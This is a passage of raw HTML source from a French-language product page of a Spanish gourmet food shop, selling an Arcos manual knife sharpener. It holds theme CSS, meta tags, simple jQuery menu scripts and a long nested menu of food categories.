    body#product .product-prices .product-weight-new b {
        font-size: 23px;
        line-height: 25px;
    }
    body#product .product-information .product-actions .quantity_availability button.btn.btn-primary.add-to-cart:disabled {
        opacity: 1;
        background: #FF8077;
    }
    body#product .product-prices span#product-availability.sinstock {
        color: #ff0000;
    }
    body#product .product-information .product-actions .product-quantity.product-variants-item.clearfix {
        display: flex;
        justify-content: flex-end;
        width: 50%
    }
    body#product .product-information .product-actions .quantity_availability .add {
        width: 100%;
    }
    body#product .product-information .product-actions input#quantity_wanted {
        min-width: auto;
        background: #fff;
        border: 2px solid #000;
        padding: 0;
        text-align: center;
        font-weight: bold;
    }
    body#product #wrapper {
        padding-top: 0;
    }
    body#product .product-information .product-actions .product-quantity.product-variants-item.clearfix span.control-label {
        width: auto;
        padding-right: 5px;
        position: relative;
        top: 10px;
        font-size: 15px;
        font-weight: bold;
    }
    body#product footer#footer {
        padding-bottom: 130px;
    }
    body#product .product-information .product-actions .product-quantity.product-variants-item.clearfix .qty {
        width: auto;
        margin-right: 10px;
    }
    body#product .product-information .product-actions .product-add-to-cart p.nombre_producto {
        margin-bottom: 2px;
        font-weight: bold;
        width: 50%;
        float: left;
    }
    body#product iframe#launcher {
        bottom: 130px !important;
    }
    body#product div._t57f0l {
        margin-bottom: 130px !important;
    }
    body#product .product-information .product-actions .product-add-to-cart {
        margin-top: 0;
        margin-bottom: 0;
    }
    
    body#product .product-information .product-actions .quantity_availability {
        width: 100%;
        display: block;
        margin-top: 5px;
    }
    body#product .product-information .product-actions .quantity_availability button.btn.btn-primary.add-to-cart {
        width: 100%;
        margin-right: 0;
        padding: 4px 0;
        text-transform: uppercase;
        background: #ff0000;
        font-size:22px;
        font-weight:bold;
    }
    body#product .product-information .product-additional-info {
        margin-bottom: 0;
        border: 0;
        padding-bottom: 0;
    }
    body#product .product-prices .tax-shipping-delivery-label {
        display: none;
    }
    body#product .product-prices .product-price.h5 {
        width: 40%;
        float: left;
    }
    body#product .product-prices {
        width: 100%;
    }
    body#product .product-prices .product-price.h5 span.price {
        color: #ff0002;
    }
    body#product .product-prices .product-weight-new {
        float: left;
        width: 30%;
        text-align: right;
    }
    body#product .product-prices span#product-availability {
        width: 30%;
        float: right;
        text-align: right;
        font-weight: bold;
        font-size: 23px;
        color: #27C433;
        line-height: 25px;
    }
    body#product .breadcrumb li, body#category .breadcrumb li{
        font-size: 14px;
        line-height: 13px;
        font-weight:bold;
    }
    body#product .breadcrumb {
        line-height: 16px;
    }
    body#product h1.product-name.h1 {
        font-size: 25px;
        line-height: 35px;
    }
    div#wld-desc-larga table.table {
        max-width: 100%;
        overflow: auto;
        display: block;
    }
    header#header {
        border-bottom: 0;
    }
    .page-category #search_filters .gs-filtrado .facet .facet-label {
        margin-bottom: 3px;
    }
    .page-category #category-top {
        background: #fff;
    }
    body .breadcrumb-wrapper {
        background-color: #fff;
        text-align: center;
    }
    body .breadcrumb-wrapper li:after {
        margin: 0 1px;
    }
    body#category .content_scene_cat .content_scene_cat_bg {
        padding: 0;
    }
    body#category .content_scene_cat p {
        margin-left: 0;
        margin-right: 0;
        padding-right: 0;
    }
    body#category .cat_desc {
        padding-left: 15px;
        padding-right: 15px;
    }
    body#category .content_scene_cat {
        margin-top: 0;
        box-shadow: none;
    }
    body#category div#js-product-list .product-prices-block span.price, body#category div#js-product-list .product-prices-block .product-weight-new {
        width: 50%;
        float: left;
    }
    body#category div#js-product-list .product-prices-block {
        display: flex;
        width: 100%;
        margin: 5px 0px;
    }
 
    .mobile-lang-and-cur {
        display: none;
    }
    .scroll-lock {
        overflow-y: scroll !important;
    }
  
}
</style>

<script defer>
    function level1(id_category){
        if($(".submenu.category"+id_category+".level1").hasClass("showSubmenu")){
            $(".submenu.category"+id_category+".level1").removeClass('showSubmenu'); 
            $(".category"+id_category+".level1 > p > .imgflecha").removeClass('rotateArrow');
        }//if
        else{
            $(".submenu.level1,.submenu.level2,.submenu.level3").removeClass('showSubmenu'); 
            $(".level1 > p > span, .level2 > p > span,.level3 > p > span").removeClass('rotateArrow');
            $(".submenu.category"+id_category+".level1").addClass('showSubmenu'); 
            $(".category"+id_category+".level1 > p > .imgflecha").addClass('rotateArrow');
        }//else
    }//level1
    function level2(id_category){
        // console.log("level 2 head idcat: "+ id_category)
        $(".submenu.category"+id_category).toggleClass('showSubmenu')
        $(".submenu > .category"+id_category+" > p > .imgflecha").toggleClass('rotateArrow');

    }//level
</script>
<script>

const isiPhone = /iPhone/.test(navigator.userAgent);
$(document).ready(function(){
    if (isiPhone) {
        $('.postmenu').css('margin-bottom', '150px');
    }
})
</script>




<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<script>
    $(document).ready(function(){
      $("div#buscador_mvl").click(function(){
        $(".row.vertical-center.header-top-wrapper").toggle();
      })
      function reloadOnOrientationChange() {
        console.log("RELOADDDD")
        setTimeout(function(){
            location.reload();
        },500)
      }

      $(window).on("orientationchange", reloadOnOrientationChange);
    })
</script>

    <script>
        document.addEventListener('DOMContentLoaded', function() {
            setTimeout(function() {
                let resul = $(".resultado").html();
                let productId = "1457";
                console.log("Product ID:", productId);
                console.log("Resultado:", resul);

                // Aseguramos que resul exista
                if (resul) {
                    // Convertimos el string en array de IDs, quitamos espacios
                    let ids = resul.split(',').map(id => id.trim());

                    // Verificamos si el productId está exactamente dentro del array
                    if (ids.includes(productId)) {
                        $(".pstb-wrp.pstbh_displayReassurance").show();
                    } else {
                        $(".pstb-wrp.pstbh_displayReassurance").hide();
                    }
                } else {
                    $(".pstb-wrp.pstbh_displayReassurance").hide();
                }

            }, 500);
        });
    </script>
        
    <meta property="og:type" content="product">
    <meta property="og:url" content="https://www.gastronomicspain.com/fr/couteau-a-jambon/aiguiseur-manuel.html">
    <meta property="og:title" content="Aiguiseur manuel | Acheter En Ligne | Envío Gratuit">
    <meta property="og:site_name" content="Gastronomic Spain Food Company S.L. CIF ESB44262293">
    <meta property="og:description" content="Acheter Aiguiseur manuel en ligne. Marque: Arcos. Poids: 200 gr. Format: coffret. Valable pour tous les types de couteaux.">
    <meta property="og:image" content="https://www.gastronomicspain.com/3698-large_default/aiguiseur-manuel.webp">
       <meta property="product:pretax_price:currency" content="EUR">
    <meta property="product:price:amount" content="12.64">
    <meta property="product:price:currency" content="EUR">
            <meta property="product:weight:value" content="0.165000">
        <meta property="product:weight:units" content="kg">
    
        
              <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Titillium+Web:400,600&amp;display=swap" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.gastronomicspain.com/modules/an_theme/views/css/owl.carousel.min.css" type="text/css" media="screen">
  <link rel="stylesheet" href="https://www.gastronomicspain.com/themes/huggestore/assets/cache/theme-49d6162149.css" type="text/css" media="all">

        
        
              <script type="text/javascript" defer src="https://www.gastronomicspain.com/themes/huggestore/assets/cache/bottom-0c9e4e2148.js" ></script>


        
    </head>
    <body id="product" class=" lang-fr country-us currency-eur layout-full-width page-product tax-display-disabled product-id-1457 product-aiguiseur-manuel product-id-category-77 product-id-manufacturer-11 product-id-supplier-0 product-available-for-order  mCustomScrollbar"   >
	
	
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe
	src="https://www.googletagmanager.com/ns.html?id=GTM-5SRBGTX9"
	height="0" width="0"
	style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->
	
	
	
	
	
                
            
        
        <main>
            
                            
            <div class="header-banner">
                <div class="top_banner_message">
                                                            
                                        
                                        <span style="display:none">US</span>
                    <span style="display:none">14</span>
                    <span style="display:none">33</span>
                    <a href="https://www.gastronomicspain.com/fr/content/expeditions-vers-l-europe/">
                                            Livraison gratuite en EE.UU. à partir de €
                                        </a>
                </div>
            </div>
            <header id="header" class=" container  header3">
                
                    

    
        <nav id="pc_menu_mod" class="header-nav tablet-h">
            <div class="pc">
                                                                 <div id="menu-icon">
                    <div>
                        <img src="https://www.gastronomicspain.com/themes/huggestore/assets/img/menuPC_def.png" alt="Icono menu">
                    </div>
                </div>
                <div id="geoloc-ref" class="geoloc-ref" style="display: none">
                        <a class="ets_click_show" href="javascript:void(0)" >
        <i class="icon" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="map-marker-alt" class="svg-inline--fa fa-map-marker-alt fa-w-12" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg></i>
        <span class="text_content">EE.UU.</span>
            </a>


                    <script>
                        /* ETS GEO LOCATION CUSTOM >>> */
                        document.addEventListener('DOMContentLoaded', () => {
                            const etsLocTrigger = document.querySelector('#geoloc-ref > .ets_click_show'),
                                locTrigger = document.getElementById('identity-country-link');
                            if (!etsLocTrigger || !locTrigger || 'undefined' == typeof jQuery) {
                                return;
                            }
                            locTrigger.addEventListener('click', e => {
                                e.preventDefault();
                                jQuery(etsLocTrigger).trigger('click');
                            });
                        });
                        /* <<< ETS GEO LOCATION CUSTOM */
                    </script>
                </div>
                <div id="logo_pc">
                    <a href="/">
                        <img src="https://www.gastronomicspain.com/themes/huggestore/assets/img/logoPC_def.png" alt="Logo GastronomicSpain">
                    </a>
                </div>
                <div id="buscador_pc" class="buscador_pc buscador_pc1" style="display:none;"
                        onclick="$('#search_widget').toggleClass('open'); $('.search_mvl,.sb-overlay').toggle();"
                >
                    <input type="text">
                    <div>
                        <img src="https://www.gastronomicspain.com/img/large-icono-lupa-ipad-y-ordenador.png" alt="Icono buscar">
                    </div>
                </div>
                <div class="header_parte_derecha">
                    <div id="cuenta_pc">
                        <a href="index.php?controller=invitado">
                            <img src="https://www.gastronomicspain.com/themes/huggestore/assets/img/cuentaPC_def.png" alt="Icono usuario">
                        </a>
                    </div>
                    <div id="carrito_pc">
                        <a href="https://www.gastronomicspain.com/fr/carrito">
                            <div class="total_to_pay"  style='display:none;'>
                                                            0€
                                                        </div>
                            <img src="https://www.gastronomicspain.com/themes/huggestore/assets/img/carritoPC_def.png" alt="Icono carrito">
                            <div class="total_elements"  style='display:none;'>0</div>
                        </a>
                    </div>
                </div>

            </div>
            <div id="buscador_pc" class="buscador_pc buscador_pc2"
                onclick="$('#search_widget').toggleClass('open'); $('.search_mvl,.sb-overlay').toggle();"
            >
                <input type="text">
                <div>
                    <img src="https://www.gastronomicspain.com/img/large-icono-lupa-ipad-y-ordenador.png" alt="Icono lupa">
                </div>
            </div>
        </nav>
        <div class="container">
            <div class="amegamenu_mobile-modal">
                <div id="mobile_top_menu_wrapper" class="row" data-level="0">
                    <div class="mobile-menu-header">
                        <div class="megamenu_mobile-btn-close">
                            <span>Catégories</span>
                            <svg xmlns="http://www.w3.org/2000/svg" width="16px" height="16px">
                                <path fill-rule="evenodd" fill="rgb(0, 0, 0)" d="M16.002,0.726 L15.274,-0.002 L8.000,7.273 L0.725,-0.002 L-0.002,0.726 L7.273,8.000 L-0.002,15.274 L0.725,16.002 L8.000,8.727 L15.274,16.002 L16.002,15.274 L8.727,8.000 L16.002,0.726 Z"/>
                            </svg>
                        </div>
                    </div>
                    <div class="premenu">
                        <div style="background-color: black;">
                            <a href="https://www.gastronomicspain.com/fr/nouveautes/" style="text-transform: uppercase; color: white; font-weight: bold;">Nouveautes</a>
                        </div>
                        <div style="background-color: black;">
                            <a href="https://www.gastronomicspain.com/fr/zero-dechet/" style="color: white;    font-weight: bold;">ZÉRO DÉCHET</a>
                        </div>
                 
                                            </div>
                    <div class="js-top-menu-bottom">
                                                <div class='menuCatMVL'><div class='category40 level1'><p onclick="level1(40)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/40_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/noel/">Noël</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category40 level1'><div class='category135 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/plats-de-noel-espagnols/">Plats de noel</a></p></div><div class='category90 level2'><p onclick="level2(90)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/bonbons-de-noel-espagnols/">Bonbons de noël espagnols</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category90 level2'><div class='category91 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/polvorones-et-mantecados/">Polvorones et mantecados</a></p></div><div class='category92 level3'><p onclick="level2(92)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/nougat-espagnol/">Nougat espagnol</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category92 level3'><div class='category128 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/jijona-touron-nougat-tendre/">Jijona touron - nougat tendre</a></p></div><div class='category129 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/touron-alicante-nougat-dur/">Touron alicante - nougat dur</a></p></div><div class='category130 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/nougat-au-jaune-d-oeuf-grille/">Nougat au jaune d'œuf grillé</a></p></div><div class='category131 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/nougat-suchard/">Nougat suchard</a></p></div><div class='category133 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/nougat-sans-sucre/">Nougat sans sucre</a></p></div><div class='category132 level4'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/plus-de-types-de-nougat/">Plus de types de nougat</a></p></div></div></div><div class='category101 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/figurines-en-massepain/">Figurines en massepain</a></p></div><div class='category127 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/autres-desserts-de-noel/">Autres desserts de noël</a></p></div></div></div></div></div><div class='category11 level1'><p onclick="level1(11)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/11_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/jambon-espagnol/">Jambon espagnol</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category11 level1'><div class='category70 level2'><p onclick="level2(70)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/jambon-iberique/">Jambon ibérique</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category70 level2'><div class='category71 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/jambon-iberico-cebo/">Jambon iberico de cebo</a></p></div><div class='category72 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/jambon-iberique-bellota/">Jambon ibérique bellota</a></p></div><div class='category73 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/jambon-pata-negra/">Jambon pata negra</a></p></div></div></div><div class='category75 level2'><p onclick="level2(75)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/jambon-serrano/">Jambon serrano</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category75 level2'><div class='category93 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/jambon-teruel/">Jambon de teruel</a></p></div><div class='category257 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/jambon-de-trevelez/">Jambon de Trevelez</a></p></div><div class='category258 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/jambon-alpujarra/">Jambón de Alpujarra</a></p></div></div></div><div class='category80 level2'><p onclick="level2(80)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/epaule-de-porc/">Epaule de porc</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category80 level2'><div class='category74 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/epaule-iberique/">Palette de porc ibérique</a></p></div><div class='category81 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/jambon-epaule-serrano/">Epaule de porc serrana</a></p></div></div></div></div></div><div class='category10 level1'><p onclick="level1(10)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/10_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/saucisses-espagnoles/">Saucisses espagnoles</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category10 level1'><div class='category41 level2'><p onclick="level2(41)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/chorizo-espagnol/">Chorizo espagnol</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category41 level2'><div class='category78 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/chorizo-cru/">Chorizo cru</a></p></div><div class='category79 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/chorizo-iberique/">Chorizo iberique</a></p></div></div></div><div class='category43 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/salchichon-et-longaniza/">Salchichón et longaniza</a></p></div><div class='category42 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/boudin-noir/">Boudin noir</a></p></div><div class='category34 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/lard-cecina/">Lard et cecina</a></p></div><div class='category44 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/longe/">Longe</a></p></div><div class='category125 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/sobrasada-a-majorque/">Sobrasada à majorque</a></p></div></div></div><div class='category33 level1'><p onclick="level1(33)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/33_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/fromages/">Fromages</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category33 level1'><div class='category126 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/fromage-manchego/">Fromage manchego</a></p></div><div class='category266 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/fromage-tendre-et-semi-affine/">Fromage tendre et semi-affiné</a></p></div><div class='category267 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/fromage-rance/">Fromage rance</a></p></div><div class='category268 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/fromage-a-pate-dure-/">Fromage à pâte dure</a></p></div><div class='category269 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/fromages-de-brebis-et-de-chevre/">Fromages de brebis et de chèvre</a></p></div><div class='category270 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/fromages-speciaux/">Fromages spéciaux</a></p></div><div class='category271 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/fromage-torta-del-casar/">Fromage Torta del Casar</a></p></div></div></div><div class='category5 level1'><p onclick="level1(5)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/5_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/tapas-espagnol/">Tapas espagnol</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category5 level1'><div class='category32 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/olives/">Olives</a></p></div><div class='category272 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/marines/">Marinés</a></p></div><div class='category35 level2'><p onclick="level2(35)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/snacks/">Snacks</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category35 level2'><div class='category276 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/snack-croquante/">Snack Croquante</a></p></div><div class='category260 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/chips-piquant/">Chips Piquant</a></p></div><div class='category273 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/chips/">Chips</a></p></div><div class='category274 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/pipes/">Pipes</a></p></div><div class='category275 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/melange-de-fruits-secs-et-de-snacks/">Mélange de Fruits Secs et de Snacks</a></p></div></div></div><div class='category246 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/fruits-secs/">Fruits secs</a></p></div><div class='category247 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/pain-espagnol/">Pain Espagnol</a></p></div></div></div><div class='category36 level1'><p onclick="level1(36)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/36_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/de-la-mer/">De la mer</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category36 level1'><div class='category82 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/moules-en-boite/">Moules en boîte</a></p></div><div class='category83 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/surimi/">Surimi</a></p></div><div class='category84 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/anchois-et-boquerones/">Anchois et boquerones</a></p></div><div class='category85 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/calamars-et-poulpes/">Calamars et poulpes</a></p></div><div class='category86 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/poisson-sale/">Poisson salé</a></p></div><div class='category87 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/thon-en-boite/">Thon en boîte</a></p></div><div class='category88 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/sardines-et-maquereau-/">Sardines et maquereau</a></p></div><div class='category89 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/palourdes-et-coques/">Palourdes et coques</a></p></div></div></div><div class='category31 level1'><p onclick="level1(31)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/31_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/plats-typiques/">Plats typiques</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category31 level1'><div class='category9 level2'><p onclick="level2(9)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/plats-de-cuillere/">Plats de cuillère</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category9 level2'><div class='category277 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/potage/">Potage</a></p></div><div class='category278 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/plats-prets-a-consommer/">Plats prêts à consommer</a></p></div><div class='category279 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/poivrons-farcis/">Poivrons farcis</a></p></div></div></div><div class='category37 level2'><p onclick="level2(37)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/tapas-espagnoles/">Tapas espagnoles</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category37 level2'><div class='category280 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/tortillas-et-des-empanadillas-espagnols/">Tortillas et des empanadillas espagnols</a></p></div><div class='category281 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/gaspacho-et-salmorejo-espagnols/">Gaspacho et salmorejo espagnols</a></p></div></div></div><div class='category45 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/pates/">Pates</a></p></div></div></div><div class='category255 level1'><p onclick="level1(255)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/255_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/riz-legumes/">Riz et légumes</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category255 level1'><div class='category14 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/riz/">Riz</a></p></div><div class='category47 level2'><p onclick="level2(47)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/legumineuses/">Légumineuses</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category47 level2'><div class='category286 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/legumes-secs/">Légumes secs</a></p></div><div class='category287 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/legumineuses-cuite/">Légumineuses cuite</a></p></div></div></div></div></div><div class='category13 level1'><p onclick="level1(13)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/13_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/legumes/">Légumes</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category13 level1'><div class='category289 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/poivrons/">Poivrons</a></p></div><div class='category290 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/artichauts/">Artichauts</a></p></div><div class='category291 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/asperges/">Asperges</a></p></div><div class='category292 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/autres-legumes/">Autres légumes</a></p></div><div class='category293 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/ragouts-et-ratatouille/">Ragoûts et Ratatouille</a></p></div><div class='category294 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/chamoignons-cepe/">Chamoignons & cèpe</a></p></div></div></div><div class='category56 level1'><p onclick="level1(56)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/56_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/bouillon-et-pates/">Bouillon et pâtes</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category56 level1'><div class='category288 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/bouillons/">Bouillons</a></p></div><div class='category256 level2'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/nouilles-et-pate/">Nouilles et pâte</a></p></div></div></div><div class='category252 level1'><p onclick="level1(252)" class="category-title-mvl"><img src="https://www.gastronomicspain.com/img/c/252_thumb.jpg" width="30"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/sucreries/">Sucreries</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category252 level1'><div class='category295 level2'><p onclick="level2(295)" class="category-title-mvl"><a onclick="(function(event){ event.stopPropagation();})(event)" href="https://www.gastronomicspain.com/fr/chocolat/">Chocolat</a><img class='imgflecha' style='float:right;margin-top:5px;' src='https://www.gastronomicspain.com/img/icono-flecha-desplegable-categoría.png' width='10'/></p><div class='submenu category295 level2'><div class='category296 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/tablettes-de-chocolat/">Tablettes de chocolat</a></p></div><div class='category297 level3'><p " class="category-title-mvl"><a href="https://www.gastronomicspain.com/fr/chocolat-sans-sucre/">Chocolat Sans Sucre</a></p></div></div></div><div class='category99 